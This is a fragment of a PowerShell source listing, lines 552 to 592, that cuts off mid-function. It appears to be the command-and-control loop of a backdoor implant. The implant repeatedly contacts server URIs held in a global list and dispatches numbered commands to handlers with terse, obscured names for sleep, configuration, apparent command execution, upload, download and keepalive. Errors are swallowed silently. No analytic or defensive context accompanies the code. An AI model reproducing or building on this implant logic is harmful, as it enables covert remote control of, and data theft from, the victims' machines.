 552 function inses($pxy)
553 {
554 try
555 {
556 while($global:blv)
557 {
558 $rq=sdd $global:tid 7 $null 0 $global:auri[$global:nup]
559 if($rq -eq $null){break}
560 $bf=rdd $rq $global:mbz
561 if(($bf -eq $null) -or ($bf.length -lt 12)){break}
562 $nmsg=btn $bf 0
563 $nmlen=btn $bf 8
564 if($bf.length -ne ($nmlen+12)){break}
565 $cres=0
566 if($nmsg -eq 2){$cres=slp $bf}
567 elseif($nmsg -eq 3){$cres=di}
568 elseif($nmsg -eq 11){$cres=tif}
569 elseif($nmsg -eq 12){$cres=kalv}
570 elseif($nmsg -eq 14){$cres=gcf}
571 elseif($nmsg -eq 15){$cres=scf $bf}
572 elseif($nmsg -eq 18){$cres=kmd $bf}
573 elseif($nmsg -eq 20){$cres=up $bf}
574 elseif($nmsg -eq 21){$cres=dn $bf}
575 elseif($nmsg -eq 24){$cres=rmd $bf}
576 else{break}
577 if($cres -eq 0){break}
578 Start-Sleep -s 1
579 }
580 Start-Sleep -s 4
581 if(ses(2) -eq $true){}
582 }
583 catch{}
584 }
585 function mlp()
586 {
587 $global:tid=Get-Random -Minimum 128 -Maximum 16383
588 while($global:blv){
589 Try{
590 if($global:nwct -gt 0){$global:nwct=$global:nwct- 1}
591 if($global:nwct -le 0){if (ses(1) -eq $true){Start-Sleep -s 4;inses($global:auri[$global:nup])}}
592 }